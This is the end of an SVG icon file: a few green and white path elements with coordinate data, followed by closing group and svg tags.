                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>